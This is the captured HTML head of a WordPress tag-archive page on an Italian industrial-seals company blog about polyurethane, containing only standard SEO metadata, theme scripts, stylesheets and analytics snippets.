

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/tag/poliuretano/
body_size: 38090
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Poliuretano Archivi - Fridle Time</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fridletime.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"><link rel="apple-touch-icon" sizes="76x76" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://fridletime.it/wp-content/uploads/icon-fridle.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fridletime.it/tag/poliuretano/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poliuretano Archivi - Fridle Time" />
	<meta property="og:url" content="https://fridletime.it/tag/poliuretano/" />
	<meta property="og:site_name" content="Fridle Time" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fridletime.it/tag/poliuretano/","url":"https://fridletime.it/tag/poliuretano/","name":"Poliuretano Archivi - Fridle Time","isPartOf":{"@id":"https://fridletime.it/#website"},"primaryImageOfPage":{"@id":"https://fridletime.it/tag/poliuretano/#primaryimage"},"image":{"@id":"https://fridletime.it/tag/poliuretano/#primaryimage"},"thumbnailUrl":"https://fridletime.it/wp-content/uploads/Schermata-2021-08-26-alle-12.04.13.jpg","breadcrumb":{"@id":"https://fridletime.it/tag/poliuretano/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fridletime.it/tag/poliuretano/#primaryimage","url":"https://fridletime.it/wp-content/uploads/Schermata-2021-08-26-alle-12.04.13.jpg","contentUrl":"https://fridletime.it/wp-content/uploads/Schermata-2021-08-26-alle-12.04.13.jpg","width":1845,"height":828,"caption":"guarnizioni in poliuretano"},{"@type":"BreadcrumbList","@id":"https://fridletime.it/tag/poliuretano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fridletime.it/"},{"@type":"ListItem","position":2,"name":"Poliuretano"}]},{"@type":"WebSite","@id":"https://fridletime.it/#website","url":"https://fridletime.it/","name":"Fridle Time","description":"Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione  di sistemi di tenuta, di connessione e dei componenti oleodinamici.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fridletime.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed" href="https://fridletime.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Feed dei commenti" href="https://fridletime.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fridle Time &raquo; Poliuretano Feed del tag" href="https://fridletime.it/tag/poliuretano/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fridletime.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://fridletime.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fridletime.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fridletime.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fridletime.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fridletime.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fridletime.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fridletime.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-7EMV2FPZHR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["fridletime.it"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-7EMV2FPZHR");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://fridletime.it/wp-json/" /><link rel="alternate" type="application/json" href="https://fridletime.it/wp-json/wp/v2/tags/323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fridletime.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Site Kit by Google 1.114.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fridletime.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fridletime.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/fridletime.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f7aa1f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b38a7c64e7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

